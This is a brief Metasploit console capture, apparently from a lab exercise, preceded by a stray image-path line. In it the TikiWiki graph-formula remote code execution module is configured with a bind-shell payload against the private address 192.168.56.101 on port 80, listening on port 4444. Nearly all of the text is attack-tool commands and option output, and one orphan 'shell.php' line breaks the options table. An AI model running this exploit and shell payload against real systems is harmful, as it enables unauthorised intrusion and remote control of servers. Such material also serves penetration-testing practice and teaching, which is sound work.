 msf exploit(tikiwiki_graph_formula_exec) > setg payload generic/shell_bind_tcp
payload => generic/shell_bind_tcp
msf exploit(tikiwiki_graph_formula_exec) > show options
Module options (exploit/unix/webapp/tikiwiki_graph_formula_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
shell.php
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.56.101 yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
URI /tikiwiki yes TikiWiki directory path
VHOST no HTTP server virtual host
Payload options (generic/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.56.101 no The target address
Exploit target:
Id Name
-- ----
0 Automatic